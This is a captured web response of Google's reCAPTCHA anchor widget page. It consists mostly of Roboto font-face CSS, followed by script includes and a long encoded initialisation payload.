

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdRH-8UAAAAAAzS7zIYjlEge-vEd3WBn4y_lRY1&co=aHR0cHM6Ly9pbnRlcnZpbm9zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=320mx1sp7nmr
body_size: 48631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fxb6bVuuXJDt8usSIxUq0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fxb6bVuuXJDt8usSIxUq0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fxb6bVuuXJDt8usSIxUq0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22UQbCq8K+VHnDp1gzR8KLU8O8w6MEw45lCjF3wqtPw689ccO4D8KpwoNCCsO9w7/CjMK9LQROw75lw6LDhDN3w6/Di8K0HQHDusKGw44OPcOtHMKawrfDlcOeC8OyVSxcwr4oLsO3VMKqw5rDlwR9wohgGyZJwpbDrcKHIsO1wpwYw5TDo8OZwp/CiyxML8KgfsOvPhHDmWHCrsOAwpnDs8Klwr7DrcOMGH5gwqRnRAhEWsOpRTbChcO1WcKuUsKLw4/CgHLDiSYiwoZ0w4towrzDuUVCDsOewqbDsUtIw5tzAMK6wonCtMOgw6ZrEMKmNCJ+wrvDqcK/XcK/[base64]/Ct8K8wozDksOVwozCuyvCnsOXLjLCrR09BkdLwovDlcOUAsKsGMKhEnHDsMKCw7IPWMKuB09rWcKTZcKnQD3Ch3DDjsO9wpvDncO9c8Ogwp7DvMKFw4rDh0IQw5Ydw7YqB244XhRZwrXDrkTCgHLCuibDvD/DkF3DrCXDu8OQw4IPD2LCgWJTBsOmwpcWwrbDqcK/wpwFw7sbA8OoIcKCwp5HGsKQwp3CucKpw6Nqw59qw7kCwrJRFMOOwqZUHwjCl0c9w67DqhzCisO+wrEqGHjCsiZOwqhkwqMfMsO1cMOswoo1w4Zew4huwp5CQ2bDtCbCjSHDvFVbw4/[base64]/Dp1DCtWrClcOpfyduajEDw7vDo1N6IcKLwo5EwrYhwpHDjk/DnsOiM8KKT8KbO8OQwq8jwpgJfnUGPHprwoEYw5slw6M3Ux/DkcKmecO3w4hSwrfCvcKlw6PCiGJUwqzCucKtOMKkwrLCicKvBUzClUDDuMKfwr/DrsKaXMOFASjCjMO7w5nDtyrCoMOcDDjCv8KTWGkTw4MZw4HDskTCrEDDgcK0w7kwJA3DnnnDicKtWMOOW8OTR8O2Yy3DmH5zw4ZASsOqNjdXXldiwqTCksKkIF3Dm8K/w6vDt8Oyd3IXfgTDhMOCSMOjayNVJh9rwpfCqjFYw4/CvcO5KwYSw77Dq8KTwp5Gw7k8w6PCumlSw6omOA1lw4rDusK3woDDslPDrSd3RsKlCsOKwqbDk8OHw6EGDn1RSiYtRsKcQsKSG8O6MnbCssOVecKmIMK1wpnDnQ3CgQwcT2sww7zDmMOlLCrCrMKMIFrChMKiRiHDrQzDkC/DgTbCisKSw7cIw5zCv3FLVWfDq8OscsK7woFTf1HCq8K4C2MrwrcSEQgyLGsbw7vCksK7woBXwpfCmMO/[base64]/CtlbCv3knS8KvaMONEcOgWcOvXsKSYsKyw5zDkTbCs1jChcKEXUbDvlLChcKLIsKWw5nDgcKAw6R7w7LCp3g5EWrCvMKSw5nDnTHDicKzwpIHNcOhDcONT8Ksw6F1w6nDlWrCsnjCs3PDny/CmBfCvMObwrVxw6bCvcOkwqANwppjwqA9wrIXw7/DksKnXBfCsQrDjH3DnMOyKsK8YcOECsKbcsKcLsOZLCAmXBTCu8KjEMOFw7cBLxcfA8Ouw7lvIMOqZ8O7HsKmw4jDt8O/[base64]/CjsOgwpDCjRDCtMOGYcKDHCLCtiXCiXTDisOCBkttwq3Dm8OMw6hcZgVowp3DlVLDusK/VxHClsOyw7TCsMKywqXCoMKOwpEuwonCiWnCuH7ChnDDvcKENjzDscKPL8OYdcOTBHp6w5rCvmPDkCEew6rCtMOUwqNTLcKeKQZhIsKZw78IwpXCs8O7O8KDUDp1woXDtUvDjXgdAgLDv8KYwrtww5h/wpHCjFvCpsOPWcOgwpghOMO/[base64]/wqdbwp3CjcOpccK+woXCscOjwqbCvsOVfcKjwoRQesOHwqLCvsOqwp/CqcOXw487VMKwXsKOwpfDuMK7w44cwovDksO0GQwuAgtQw4lbSWAxw54dw6soGm3DmMKDw4R0wrdzbxLCt8O6RS/CuTwPw6nCncKTTTTDqSxRw7LDi8KJwobCj8KEwr8Lw5sOOm9SMsO0wqrCuQ3Cv10TbiHDnMK3TsOUwp3DucKWw4bCnsKCw6DCmQZ1wrt4OMOqUcOgw53Dm1Mfwo9+SsOuAcKZw7TDuMO7w55EfcOVwqctD8KYdSFEw4bCi8OZwq/CjlMyWUg3aMKCwqLCuxp2w5NEY8OCwqIzW8KFw5HCon5QwrtAwqdbw5h9wpfDtV/Dk8OnBD3DuGTDk8OaS2HCrsKSdAXDusOtZXMtw5/CrSTCpcOTWMKXcBLCu8KCw4TDsMKYwqLDl3gAb1p3QMKiOnx7wpBTdMOnwo1BJC9GwpvCqQYvKD9ow7TDpcOyG8Onw6RGw4Urw6I/[base64]/Dqkwiwqosw43DocKTecKvw5fDqjs/w5tHOG15w6fDp8Okw5LDmMOCAE7DgmPDjsKaRAFrNFHClsOBAMO6aE5ZfkBpJHnDlsKORFs/[base64]/DisKOw7JMwrnCq8O9BsOlKcOdSj7DscOwwq9gwrMXwrYzGh/[base64]/DqxHCkl5Xw4E/w7vDnMO1wpIPclLDlsOHwoLCohN3wrjDosKQGMKjwonDjzrDt8OOwpXCg8K7w7/[base64]/DgcKpwrwXWMKPBcKzw5pARl0raTxcXMKgw4cZw63DoXgowqfDjn4RUcK8A8KJLcKaYsKCwrEPOcOHwpkHwr/Dl3ldw6oQO8KOwqYOMCdiwqoRFE7DqzJAwq9+LsOcw5XCmsKHA0dzwr1xFzXCgxXDkcKIwoUTw6IBwojDlXjCjMKTwoDDpcOlIhMJwqnDuU/CgcK2Ag/[base64]/w6hUCcOibgzCmsOLw6/DjcOkG0nDqMOUw59TwpNyNEZpGsK/QA15wqbClcO+VTpsYmN9LcKbVsOqMB/[base64]/wqcXHVLDoC/CrwbDisK/w6tqT0vDusKbw6jDocORwq/Dr8KOw4ogfMOAGhgCw4rDiMOkG1bCuHVxdcKuNGjDu8KawpdkFsKuwppmw5rDgcOsFgkTw7/Cv8KjZ1s3w5LDuQvDiU/DjMKDC8OxYyYTw4PDvhnDryTCtTlgw6lxC8OWwqnChihDwqVGwp8oR8OWwqMvHHjDhTHDisKhwqZYKcKIw7BCw6U6wqhtw6xfwok2w4PCsMK/[base64]/Di8OCXgfCpsOpU13DnsKOUSJ5EsO4WMKvwpHCjsOAw5nDtEYafnjDg8Kiw6NcwrTD